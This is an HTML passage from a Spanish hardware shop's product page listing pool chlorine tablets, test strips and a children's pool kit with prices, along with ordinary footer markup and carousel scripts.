    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/analisis-del-agua/1639-analiztiritas-6-pruebas-en-1-50u.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/1531-home_default/analiztiritas-6-pruebas-en-1-50u.jpg"
              alt="ANALIZ.TIRITAS 6 PRUEBAS EN..."
              data-full-size-image-url="https://www.comercialmoreno.com/1531-large_default/analiztiritas-6-pruebas-en-1-50u.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/analisis-del-agua/1639-analiztiritas-6-pruebas-en-1-50u.html">ANALIZ.TIRITAS 6 PRUEBAS EN...</a></h4>
          

          <div class="list-description">
            <p>Análisis fácil y rápido de cloro libre, pH, alcalinidad, bromo, dureza y ácido cianúrico.</p>
<p>Contiene 50 tiritas.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">14,06 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="1639">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '1639', 'ANALIZ.TIRITAS 6 PRUEBAS EN 1 (50u)', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="1639" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


      </div>
</section>
<section class="featured-products clearfix mt-3">
  <h2>
           otros 5 productos en la misma categoría:
      </h2>
  <div class="products">
                
  <article class="product-miniature js-product-miniature" data-id-product="3233" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/multiaccion/3233-cloro-multiaccion-compacto-5kg.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3447-home_default/cloro-multiaccion-compacto-5kg.jpg"
              alt="CLORO MULTIACCION COMPACTO 5Kg"
              data-full-size-image-url="https://www.comercialmoreno.com/3447-large_default/cloro-multiaccion-compacto-5kg.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/multiaccion/3233-cloro-multiaccion-compacto-5kg.html">CLORO MULTIACCION COMPACTO 5Kg</a></h4>
          

          <div class="list-description">
            <p>Compuesto en tabletas de 250gr, diseñado para que con su sola aplicación en el agua de la piscina se consiga eliminar las bacterias, virus y microorganismos en general; evitar el desarrollo de las algas y mantener transparente y cristalina el agua.</p>
<p></p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">23,95 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3233">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3233', 'CLORO MULTIACCION COMPACTO 5Kg', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3233" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="1936" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/multiaccion/1936-ctx-391-triplex-antical-5kg.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4185-home_default/ctx-391-triplex-antical-5kg.jpg"
              alt="CTX 391 TRIPLEX ANTICAL 5KG"
              data-full-size-image-url="https://www.comercialmoreno.com/4185-large_default/ctx-391-triplex-antical-5kg.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/multiaccion/1936-ctx-391-triplex-antical-5kg.html">CTX 391 TRIPLEX ANTICAL 5KG</a></h4>
          

          <div class="list-description">
            <p>Multiacción en tabletas de 200 g especial para aguas duras y piscinas con problemas de incrustaciones calcáreas. Especialmente formulado para que con su sola aplicación en el agua de la piscina se consiga eliminar las bacterias, virus y microorganismos en general; evitar el desarrollo de las algas; mantener transparente y cristalina el agua....
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">25,50 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="1936">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="https://www.comercialmoreno.com/multiaccion/1936-ctx-391-triplex-antical-5kg.html" class="btn btn-primary customized" title="Personalizar">
                    <span>Personalizar</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '1936', 'CTX 391 TRIPLEX ANTICAL 5KG', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="1936" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="1939" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/multiaccion/1939-ctx-care-pods-clarificante-multifuncion.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/1777-home_default/ctx-care-pods-clarificante-multifuncion.jpg"
              alt="CTX CARE PODS CLARIFICANTE..."
              data-full-size-image-url="https://www.comercialmoreno.com/1777-large_default/ctx-care-pods-clarificante-multifuncion.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/multiaccion/1939-ctx-care-pods-clarificante-multifuncion.html">CTX CARE PODS CLARIFICANTE...</a></h4>
          

          <div class="list-description">
            <p>Con los Care Pods de CTX llega la revolución en el cuidado del agua de la piscina.</p>
<p>Innovador producto multifunción 3 en 1 en monodosis hidrosolubles que previene los problemas más habituales en el mantenimiento del agua de la piscina:</p>
<p>Agua turbia</p>
<p>Generación de algas</p>
<p>Aparición de espuma</p>
<p>Fórmula totalmente...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">28,34 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="1939">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '1939', 'CTX CARE PODS CLARIFICANTE MULTIFUNCION', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="1939" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="1922" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/desinfeccion-con-cloro/1922-ctx-205-baby-pool.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3448-home_default/ctx-205-baby-pool.jpg"
              alt="KIT PISCINA INFANTIL..."
              data-full-size-image-url="https://www.comercialmoreno.com/3448-large_default/ctx-205-baby-pool.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/desinfeccion-con-cloro/1922-ctx-205-baby-pool.html">KIT PISCINA INFANTIL...</a></h4>
          

          <div class="list-description">
            <p>Es un pequeño kit para el tratamiento completo del agua de pequeñas piscinas hinchables o desmontables, evitando su uso los cambios muy frecuentes de agua y manteniendo al mismo tiempo el agua limpia y desinfectada</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">17,86 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="1922">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '1922', 'KIT PISCINA INFANTIL KIT-SPLASH', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="1922" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="1937" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
                  <li class="on-sale">
            <span>¡En oferta!</span>
          </li>
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/tratamiento-de-piscina/1937-ctx-393-triplex-250-de-5kg.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4519-home_default/ctx-393-triplex-250-de-5kg.jpg"
              alt="MULTIACCION CTX-393"
              data-full-size-image-url="https://www.comercialmoreno.com/4519-large_default/ctx-393-triplex-250-de-5kg.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/tratamiento-de-piscina/1937-ctx-393-triplex-250-de-5kg.html">MULTIACCION CTX-393</a></h4>
          

          <div class="list-description">
            <p>Cloro multiacción para piscina, con función desinfectante, algicida y floculante simultáneo.</p>
<p>Disponible en envases de 5kg.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">23,95 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="1937">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '1937', 'MULTIACCION CTX-393', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="1937" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


        </div>
</section>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-6NGK16J1K6", "currency": "EUR", "value": 26.47, "items": [{"item_id":1938,"item_name":"CTX 342 TRIPLEX-250 DE 5KG S\/COBRE","currency":"EUR","item_brand":null,"item_category":"Multiacción","price":26.47,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="850" src="https://www.comercialmoreno.com/4284-large_default/ctx-342-triplex-200-de-5kg-scobre.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>CTX 342 Triplex- 250 de 5 Kg esta exento de cobre, especialmente formulado para que con su sola aplicación en el agua de la piscina, se consiga eliminar las bacterias, virus y microorganismos en general, evitar el desarrollo de las algas y mantener el agua transparente y cristalina.</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.comercialmoreno.com/4284-large_default/ctx-342-triplex-200-de-5kg-scobre.jpg" class="thumb js-modal-thumb" src="https://www.comercialmoreno.com/4284-home_default/ctx-342-triplex-200-de-5kg-scobre.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>

      
  </div>


        

    

    <a href="#header" class="up">
      Volver arriba
      <i class="bigmug-icons">&#xe05f;</i>
    </a>

  </section>

  <footer id="footer">
    
      
  <div class="footer-container">
    
<div class="wrapper it_CYJXJPJHOZFY dark-bg">
<div class="row it_TVJONJJLHSKR full-width">
<div class="it_AFRPTQDFJMHG col-12     container">
<div class="row it_ESQGCCOWNJMS custom-row">
<div class="it_CLNFIDAYUUOG col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block-contact links wrapper">
  <div class="hidden-sm-down-2">
    <h3 class="block-contact-title">Comercial Moreno</h3>
    <p>
      <i class="bigmug-icons">&#xe00b;</i>
      Comercial Moreno<br />Ctra. Baza Huercal Overa KM 13.6<br />18810 Caniles<br />España<br />Granada
    </p>
          <p>
        <i class="bigmug-icons">&#xe085;</i>
        958710151
      </p>
            
    <p>
    <i class="bigmug-icons ">&#xe004;</i>Lunes a Viernes: 9:00–14:00, 16:00–20:00.<br/> 
    Sábados: 9:00 -13:30 </p>
          <p>
        <i class="bigmug-icons ">&#xe03c;</i>
        <a href='mailto:info@comercialmoreno.com'>info@comercialmoreno.com</a>
      </p>
      </div>
  <!--<div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.comercialmoreno.com/tiendas">Datos de Contacto</a>
    </div>
  </div>-->
</div>


</div></div>
<div class="it_EBYMXAGYTXKG col-12  col-md-4 col-lg-2  ">
<div class="module ">


<div class="block-categories hidden-sm-down">
  <h3>Categorias</h3>
    <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.comercialmoreno.com/13-riego">Riego</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/12-energia-solar">Energía Solar</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/61-piscina">Piscina</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">Calefacción y Climatización</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/16-fontaneria">Fontanería</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/20-maquinaria">Maquinaria</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/62-ferreteria">Ferretería</a></li></ul>
</div></div></div>
<div class="it_HCHHCPKPJEYK col-12  col-md-4 col-lg-2  ">
<div class="module ">



      <div class="links">
      <div class="wrapper">
        <h3 class="h3 hidden-sm-down">INFORMACIÓN</h3>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_61815" data-toggle="collapse">
          <span class="h3">INFORMACIÓN</span>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>
        <ul id="footer_sub_menu_61815" class="collapse">
                      <li>
              <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/1-politica-privacidad"
                title="Política de Privacidad"
                              >
                Política de Privacidad
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/2-aviso-legal"
                title="Aviso Legal"
                              >
                Aviso Legal
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/3-condiciones-generales-venta"
                title="Condiciones Generales de Venta"
                              >
                Condiciones Generales de Venta
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/6-politica-cookies"
                title="Política de Cookies"
                              >
                Política de Cookies
              </a>
            </li>
                      <li>
              <a
                id="link-product-page-best-sales-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mas-vendidos"
                title="Best sales"
                              >
                Los más vendidos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/contactenos"
                title="Contact us"
                              >
                Contáctenos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                              >
                Mapa del sitio
              </a>
            </li>
                      <li>
              <a
                id="link-custom-page-Últimas Noticias-2"
                class="custom-page-link"
                href="/blog"
                title=""
                              >
                Últimas Noticias
              </a>
            </li>
                  </ul>
      </div>
    </div>
  

</div></div>
<div class="it_BSUWEZBGSCSS col-12  col-md-4 col-lg-2  ">
<div class="module "><div id="block_myaccount_infos" class=" links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a href="https://www.comercialmoreno.com/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
                <li>
          <a href="https://www.comercialmoreno.com/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
                              <li>
          <a href="https://www.comercialmoreno.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
              
<!-- MODULE jxwishlist -->
<li class="jxwishlist-account col-12" href="https://www.comercialmoreno.com/lista-de-deseos">
  <a href="https://www.comercialmoreno.com/lista-de-deseos" title="Mi Lista de Deseos">
    <span class="link-item">
    Mi Lista de Deseos
  </span>
  </a>
</li>
<!-- END : MODULE jxwishlist -->
	</ul>
</div>
</div></div>
<div class="it_WNDOIQCWYRHV col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block_newsletter">
  <div class="newsletter-title">
    <h2>Newsletter</h2>
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
      </div>
  <form action="https://www.comercialmoreno.com/#footer" method="post">

    <div class="input-wrapper">
      <input class="form-control" name="email" type="text" value="" placeholder="Su dirección de correo electrónico">
    </div>
    <input class="btn btn-primary btn-lg" name="submitNewsletter" type="submit" value="Suscribirse">

    <input type="hidden" name="action" value="0">
  </form>


  </div>

</div>
<div class="module ">
  <div class="block-social col-12 pl-0 pr-0">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/comercialmorenocaniles/" target="_blank">Facebook</a></li>
              <li class="twitter"><a href="https://twitter.com/cmorenocaniles" target="_blank">Twitter</a></li>
          </ul>
  </div>

</div></div></div></div></div>
<div class="row it_RTFPMTBJEOPT full-width footer-bottom">
<div class="it_CQFOYCZIEGUW col-12     container text-center">
      
  </div></div></div>
  </div>
    
  </footer>

</main>


    <script type="text/javascript" src="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/bottom-7a5ab6.js" ></script>





  
              
      <script type="text/javascript">
        $(document).ready(function() {
          setNbCatItemsdisplayhome_1();
          jxCategoryCarouseldisplayhome_1 = $('#displayhome-block-category-_1 > .products').bxSlider({
            responsive       : true,
            useCSS           : false,
            minSlides        : carousel_nb_newdisplayhome_1,
            maxSlides        : carousel_nb_newdisplayhome_1,
            slideWidth       : 500,
            slideMargin      : 0,
            infiniteLoop     : 1,
            hideControlOnEnd : 1,
            randomStart      : 1,
            moveSlides       : 1,
            pager            : 0,
            autoHover        : 1,
            auto             : 0,
            speed            : 500,
            pause            : 3000,
            controls         : 1,
            autoControls     : 0,
            startText        : '',
            stopText         : '',
          });
          var jx_cps_doit;
          $(window).resize(function() {
            clearTimeout(jx_cps_doit);
            jx_cps_doit = setTimeout(function() {
              resizedwjx_cpsdisplayhome_1();
            }, 201);
          });
        });
        function resizedwjx_cpsdisplayhome_1() {
          setNbCatItemsdisplayhome_1();
          if ($('.category-block-displayhome_1').length > 0) {
            jxCategoryCarouseldisplayhome_1.reloadSlider({
              responsive       : true,
              useCSS           : false,
              minSlides        : carousel_nb_newdisplayhome_1,
              maxSlides        : carousel_nb_newdisplayhome_1,
              slideWidth       : 500,
              slideMargin      : 0,
              infiniteLoop     : 1,
              hideControlOnEnd : 1,
              randomStart      : 1,
              moveSlides       : 1,
              pager            : 0,
              autoHover        : 1,
              auto             : 0,
              speed            : 500,
              pause            : 3000,
              controls         : 1,
              autoControls     : 0,
              startText        : '',
              stopText         : '',
            });
          }
        }
        function setNbCatItemsdisplayhome_1() {
          if ($(window).width() <= 479) {
            carousel_nb_newdisplayhome_1 = 2;
          }
          if ($(window).width() >= 480) {
            carousel_nb_newdisplayhome_1 = 3;
          }
          if ($(window).width() >= 992) {
            carousel_nb_newdisplayhome_1 = 4;
          }
          if ($(window).width() >= 1200) {
            carousel_nb_newdisplayhome_1 = 5;
          }

          if ($(window).width() >= 1600) {
            carousel_nb_newdisplayhome_1 = 7;
          }
        }
      </script>
    
      <script type="text/javascript">
  </script>
    <script>
    $(document).ready(function() {
      var elem = $('.parallaxHome-item');
      if (elem.length) {
        $('body').append('    <div class=\"rd-parallax rd-parallax-1\"><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.2\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/bg-parallax2.jpg\" data-direction=\"normal\"><\/div><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"false\" data-direction=\"normal\"><div class=\"container\"><div class=\"parallax-main-layout\"><\/div><div class=\"text-layout\">\r\n<h2>Your trustworthy<\/h2>\r\n<p>Tools online-shop<\/p>\r\n<\/div><\/div><\/div><\/div>\r\n  ');
        var wrapper = $('.rd-parallax-1');
        elem.before(wrapper);
        $('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);
        win = $(window);
                win.on('load resize', function() {
          wrapper.css('width', win.width()).css('margin-left', Math.floor(win.width() * -0.5)).css('left', '50%');
        });
              }
    });
  </script>
  <script>
    $(document).ready(function() {
      $(window).on('load', function() {
        $.RDParallax();
        $('.rd-parallax-layer video').each(function() {
          $(this)[0].play();
        });
      });
    });
  </script>
<script type="text/javascript">
      
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :190,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :1,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
